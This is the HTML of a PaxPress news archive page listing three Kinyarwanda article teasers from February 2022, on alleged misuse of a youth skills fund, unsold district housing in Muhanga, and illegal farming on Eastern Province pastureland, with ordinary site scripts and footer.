</style><div class="blog-shortcode archive-3dfee563c4c86fd39b0fc402ee0b7e1e mode-grid classic-layout-list horizontal-fancy-style dt-css-grid-wrap dt-icon-bg-off resize-by-browser-width loading-effect-none description-under-image " data-padding="25px" data-cur-page="1" data-post-limit="-1" data-pagination-mode="pages" data-desktop-columns-num="4" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="0px" data-columns="0"><div class="dt-css-grid" ><div class="visible wf-cell" data-post-id="1964" data-date="2022-02-24T13:06:00+00:00" data-name="Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko"><article class="post project-odd visible post-1964 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko" data-date="2022-02-24T13:06:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:06 pm" href="https://paxpress.rw/2022/02/24/"><span class="entry-month">Feb</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-20-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-20-487x487.jpeg 487w" alt="" title="article 20" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/" title="Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko" rel="bookmark">Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku bufatanye bwa Leta y’u Rwanda na Banki y’isi, haje umushinga w’ikigega SDF (Skills Development Funds) ugamije gufasha urubyiruko kwimenyereza umwuga bigira ku murimo. Ibigo byakira urubyiruko bivuga ko bigenda neza, nyamara bamwe mu rubyiruko batabyitabira: abanyeshuri ba baringa, kudahabwa ibyateganijwe, ruswa mu gutera inkunga imishinga; ni bimwe mu bica intege iyi gahunda. Muri iyi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/" class="post-details details-type-link" aria-label="Read more about Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell" data-post-id="1961" data-date="2022-02-24T13:04:00+00:00" data-name="Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo"><article class="post project-odd visible post-1961 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo" data-date="2022-02-24T13:04:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:04 pm" href="https://paxpress.rw/2022/02/24/"><span class="entry-month">Feb</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20484%20484&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-19-484x484.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-19-484x484.jpeg 484w" alt="" title="article 19" width="484" height="484"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/" title="Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo" rel="bookmark">Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Inzu 8 zo guturamo Akarere ka Muhanga kavuga ko zubatswe mu mwaka wa 2019 zigiye kumara hafi imyaka 2 zitegereje abaguzi, gusa ariko ishami rishinzwe guteza imbere inzu ziciririce mu kigo cy’igihugu gishinzwe imiturire RHA ryo rivuga ko bishoboka ko Akarere kaba katarashyizemo ingufu zihagije kugira ngo izi nzu zigurishwe. Mu mwaka wa 2019, ni&hellip;</p><!-- Super Cache v3 -->
</div>
	
<a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/" class="post-details details-type-link" aria-label="Read more about Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell" data-post-id="2023" data-date="2022-02-24T12:51:00+00:00" data-name="Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe"><article class="post project-odd visible post-2023 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe" data-date="2022-02-24T12:51:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:51 pm" href="https://paxpress.rw/2022/02/24/"><span class="entry-month">Feb</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20486%20486&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-39-486x486.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-39-486x486.png 486w" alt="" title="Article 39" width="486" height="486"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/" title="Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe" rel="bookmark">Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Inzuri zagenewe kororerwamo ariko zihingwamo, umuco wa hinga tugabane hagati y’aborozi n’abahinzi, gutinda gusinya amasezerano yo gukoresha neza inzuri, ngibyo ibyagarutsweho mu nama n’ubuyobozi ku mikoreshreze y’inzuri i Burasirazuba. Abayobozi n’abaturage basabwe gufata izindi ngamba mu gukemura ibyo bibazo. Raporo zitangwa n’abashinzwe ubworozi mu turere twa Kayonza, Nyagatare na Gatsibo zigaragaza ko hari inzuri 440&hellip;</p>
</div>
	
<a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/" class="post-details details-type-link" aria-label="Read more about Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div></div><!-- iso-container|iso-grid --></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 17:31:53 -->